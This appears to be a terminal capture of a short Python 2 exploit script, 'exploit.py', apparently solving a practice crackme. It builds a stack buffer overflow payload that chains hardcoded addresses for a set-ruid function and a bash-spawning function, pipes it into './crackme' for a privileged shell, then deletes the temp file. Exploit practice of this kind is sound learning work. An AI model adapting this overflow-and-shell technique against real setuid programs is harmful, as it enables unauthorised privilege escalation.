 the_greatest_user@ubuntu: ~
1 from os import system
2 import struct
3 from random import random
4 def p32(x):
5     return struct.pack("<L",x)
6
7 ebp_buf = 0x14
8 run_bash = 0x0804854b
9 set_ruid_to_euid = 0x0804852b
10
11 payload = "A" * (ebp_buf + 4)
12 payload += p32(set_ruid_to_euid)
13 payload += p32(run_bash)
14
15 i = str(random())
16 filename = "/tmp/payload" +i
17 print filename
18
19 f = open(filename, "w")
20 f.write(payload)
21 f.close()
22
23 system("(cat " + filename + ";cat) | ./crackme")
24 system("rm -f " + filename)
25
~
~
~
~
"exploit.py" 25L, 453C 1,1 All